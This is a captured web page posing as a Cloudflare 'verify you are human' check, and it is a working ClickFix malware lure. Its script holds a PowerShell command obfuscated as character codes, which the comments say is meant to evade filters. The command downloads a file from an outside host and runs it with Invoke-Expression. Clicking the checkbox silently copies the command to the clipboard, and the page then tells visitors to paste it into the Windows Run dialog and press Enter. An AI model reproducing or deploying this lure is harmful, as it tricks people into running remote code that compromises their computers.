

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://imbagacor-rtp.tips/?page=3
body_size: 6224
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3cf7c24162964f6a875b7abd982f4301","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>